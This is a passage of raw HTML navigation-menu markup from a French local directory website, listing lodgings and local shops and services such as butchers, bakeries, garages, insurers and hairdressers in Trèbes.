ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal 